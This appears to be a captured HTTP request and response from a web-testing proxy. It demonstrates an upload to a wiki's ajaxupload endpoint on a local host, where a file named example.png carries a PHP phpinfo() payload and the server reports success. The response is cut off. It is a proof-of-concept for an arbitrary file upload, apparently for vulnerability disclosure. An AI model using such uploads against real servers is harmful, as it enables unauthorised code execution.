 Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex Hackvertor
1 POST /projects/cercopitheque/?HomePage/ajaxupload&qqfile=example.png HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 X-File-Name: example.png
9 Content-Type: application/octet-stream
10 Content-Length: 20
11 Origin: http://127.0.0.1
12 Connection: close
13 Referer: http://127.0.0.1/projects/cercopitheque/?HomePage/edit
14 Cookie: PHPSESSID=216c05b2b3ea12c4a6668070ec54808f; fusion11742_visited=yes; pma_lang=en; fusi
15
16 <?php phpinfo(); ?>
17
Response
Raw Headers Hex Render JSON Beautifier Hackvertor
1 HTTP/1.1 200 OK
2 Date: Mon, 11 May 2020 03:57:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 135
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"success":"1","filename":"files\/HomePage_example_20200511034336_20200511035734.png","simplefilename":"example.png","extension":"